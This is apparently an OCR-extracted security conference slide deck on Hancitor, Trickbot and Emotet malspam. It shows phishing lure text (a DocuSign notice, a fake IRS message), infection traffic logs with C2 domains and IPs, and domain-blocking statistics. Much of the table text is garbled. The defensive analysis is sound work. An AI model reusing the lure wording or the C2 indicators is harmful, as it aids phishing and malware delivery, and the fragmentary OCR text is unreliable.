



| Reply | ⊕ Reply All v | + Forward | More v   |
|-------|---------------|-----------|----------|
|       |               | 1/21/20,  | 10:11 AM |

Please visit DocuSign, click on 'Access Documents', enter the security code: 089B6AC514

#### http.request

| Time                  |                   | Dst            | 1: Referrer | Dst port | H  |
|-----------------------|-------------------|----------------|-------------|----------|----|
| 2020-01-21            | 17:18             |                |             | 88       | SI |
| 2020-01-21            |                   |                |             | 80       | SI |
| 2020-01-21            |                   |                |             | 88       | a  |
| 2020-01-21            |                   |                |             |          | 1  |
| 2020-01-21            |                   |                |             | ation    | W  |
| 2020-01-21            |                   |                |             | 80       | 1  |
| 2020-01-21            |                   |                |             | 80       | 1  |
| 2020-01-21            |                   |                |             | 80       | 1  |
| 2020-01-21            |                   |                |             | 80       | W  |
| 2020-01-21            |                   |                |             | 80       | 1  |
| 2020-01-21            |                   |                |             | 80       | 1  |
| 2020-01-21            |                   |                |             | 80       | 1  |
| 2020-01-21            |                   |                |             |          | 1  |
| 2020-01-21            |                   |                |             |          | 1  |
| 2020-01-21            | 17:24             | 185.153        | .196.209    | 80       | 1  |
| 2020-01-21            | 17:25             | 81.177.        | 6.156       | 80       | 1  |
| 2020-01-21            | 17:25             | 185.153        | .196.209    | 80       | 1  |
| 2020-01-21            | 17:26             | 185.153        | .196.209    | 80       | 13 |
| 2020-01-21            | 17:27             | 81.177.        | 6.156       | 80       | 1  |
| 2020-01-21            | 17:27             | 185.153        | .196.209    | 80       | 1  |
| 2020-01-21            | 17:28             | 185.153        | .196.209    | 80       | 1  |
| 2020-01-21            | 17:29             | 81.177.        | 6.156       | 80       | 1  |
| 2020-01-21            | 17:29             | 185.153        | .196.209    | 80       | 1  |
| 4                     | an an information |                | alking      | aho      |    |
| shown above: Tramc ho | m an intectio     | n hitered in 🦉 |             |          |    |

DEEPSEC

El Expression... ost Info olovolonetwork.eu GET /plugins/smittybar4 GET /345\_3429\_34.php H1 ummitsealants.net pi.ipity.org GET / HTTP/1.1 ietarion.com POST /4/forum.php HTTP/ p.quercus.palustris.dk GET /wp-content/plugins ietarion.com POST /mlu/forum.php HT1 POST /d2/about.php HTTE ietarion.com POST /4/forum.php HTTP/ ietarion.com p.quercus.palustris.dk GET /wp-content/plugins GET /V2zZ HTTP/1.1 85.153.196.209 GET /j.ad HTTP/1.1 85.153.196.209 GET /j.ad HTTP/1.1 85.153.196.209 POST /4/forum.php HTTP/ ietarion.com GET /j.ad HTTP/1.1 85.153.196.209 GET /j.ad HTTP/1.1 85.153.196.209 POST /4/forum.php HTTP/ ietarion.com GET /j.ad HTTP/1.1 85.153.196.209 GET /j.ad HTTP/1.1 85.153.196.209 POST /4/forum.php HTTP/ ietarion.com GET /j.ad HTTP/1.1 85.153.196.209 85.153.196.209 GET /j.ad HTTP/1.1 POST /4/forum.php HTTP/ ietarion.com GET /1.ad HTTP/1.1 85.153.196.209

t Hancitor malspam



|   | 0 5      |  |
|---|----------|--|
| _ | ALC: 199 |  |

|       |          |          | _   |  |
|-------|----------|----------|-----|--|
| 100   |          | <br>1.00 | 180 |  |
| 10.00 | <b>.</b> | <br>     |     |  |

....

| B |    | Time |       |       | Source |
|---|----|------|-------|-------|--------|
|   | 18 | 1.8  | 16756 |       | 49.1   |
|   | 19 | 2.0  | 21095 |       | 49.3   |
|   | 20 | 2.0  | 23865 |       | 49.3   |
|   | 21 | 2.0  | 23968 |       | 28.3   |
|   | 22 | 2.0  | 24286 |       | 49.3   |
|   | 23 | 2.0  | 25829 |       | 49.3   |
|   | 24 | 2.0  | 25161 |       | 10.0   |
|   | 25 | 2.0  | 42828 |       | 49.1   |
|   | 26 | 2.0  | 42148 |       | 49.3   |
|   | 27 | 2.0  | 42296 |       | 10.0   |
|   | 28 | 2.0  | 42423 |       | 49.1   |
|   | 29 | 2.0  | 44689 |       | 49.3   |
|   | 30 | 2.0  | 44958 |       |        |
|   |    |      |       | bytes |        |

- Ethernet II, Src: Netgea
- Internet Protocol Versig
- Transmission Control Pro









| in the second |
|---------------|
| 10.0          |
|               |
|               |
|               |
|               |
|               |
|               |
|               |
|               |
| а –           |
|               |
|               |
|               |
| а.            |
|               |
|               |
|               |
|               |
| _             |
| а –           |
|               |
|               |
|               |
| a .           |
|               |
|               |
|               |
|               |
| -             |
| а.            |
| -             |
|               |
| a –           |
| 100           |
|               |
|               |
|               |
|               |
|               |

## 4,067 Hancitor Blocks

Blocked domains for Hancitor, First Seen Dates (Normalized to the first of each month)



### **Blocks of malspam domains in my environment**



## Trickbot



#### ACCOUNT CHECKING ACTIVITY FROM TRICKBOT BACKCONNECT PROXY



**Talking about Trickbot droppers** 



#### 12 Microsoft Uses Trademark Law to Disrupt Trickbot Botnet

Microsoft Corp. has executed a coordinated legal sneak attack in a bid to disrupt the malware-as-a-service botnet Trickbot, a global menace that has infected millions of computers and is used to spread ransomware. A court in Virginia granted Microsoft control over many Internet servers Trickbot uses to plunder infected systems, based on novel claims that the crime machine abused the software giant's trademarks. However, it appears the operation has not completely disabled the botnet.

| 68   | 7.0.1           |                          |      |                    | e natice   | ier. |
|------|-----------------|--------------------------|------|--------------------|------------|------|
| file | Message         | Help Q                   | Tell | me what you        | want to a  | ja   |
| 8    | Codette Anchine | 4) Reply<br>4) Reply All |      | 4                  | CB<br>Move | 1    |
| 8-   | Detete          | -> Forward<br>Response   |      | Steps *<br>Gain. G |            |      |

#### Last notification Action Required



We have sent you a couple of notifications, however we haven't received your response yet.

We have received your 2009 tax return, and are reviewing it to verify:

- the income you reported on your return,
- the income tax withholding amounts you reported on your return,
- the claims for tax credits,
- the withholding claimed on your Social Security benefits,
- the household help you claims.

it is vital that you read and fully understand the attached information Document Request.

This message was sent by Internal Revenue Service

#### https://krebsonsecurity.com/2020/10/microsoft-uses-copyright-law-to-disrupt-trickbot-botnet/

### Talking about Trickbot droppers





## 2,239 TrickBot Blocks

Blocked domains for TrickBot, First Seen Dates (Normalized to the first of each month)



### Blocks of dropper domains in my environment



## Emotet













### Minh Là Hieu Nguyen Và là Web Developer Talking about Emotet Malspam

| ndinhhieu.info      |                             |                                   |
|---------------------|-----------------------------|-----------------------------------|
| Linh Disk           | The domain is classified as | High Risk and is blocked due to i |
| High Risk           | Security Categories         | <b>Content Categories</b>         |
|                     | Malware                     | Illegal Activities                |
| SECURITY INDICATORS | •                           |                                   |
| Timeline            |                             |                                   |
| A DNS Queries       | Domain Events               | DNS Changes                       |
| 1,239               |                             |                                   |
| 743                 |                             |                                   |
|                     |                             |                                   |
| 310                 |                             |                                   |
|                     |                             |                                   |
|                     | •                           |                                   |
| Jan 9 Jan 11 J      | an 13 Jan 15 Jan 1          | 17 Jan 19 Jan 21                  |
| Event History       |                             |                                   |
|                     |                             |                                   |
| Dec 08              | Dec 15 Dec 22               | 2 Dec 29                          |
|                     | Talkin                      | ig abou                           |



